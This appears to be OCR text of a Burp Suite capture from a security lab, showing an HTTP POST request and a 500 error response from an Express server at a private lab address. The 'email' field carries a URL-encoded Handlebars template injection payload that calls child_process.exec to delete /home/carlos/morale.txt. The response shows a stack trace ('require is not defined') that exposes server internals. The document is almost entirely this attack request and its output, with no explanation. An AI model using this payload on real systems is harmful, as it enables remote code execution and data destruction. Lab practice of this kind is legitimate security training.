 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.97.64
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.97.64/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%
22%29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%6
4%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%
7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e
%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%6
3%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%
29%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20
%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20
%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%
70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7
d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%
2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%7b%7b%2f%77
%69%74%68%7d%7d%0d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1626
7 Date: Sun, 22 May 2022 02:20:00 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-comp
iler.js:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)<
br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-comp
iler.js:254:23), &lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:19)<
Search... 0 matches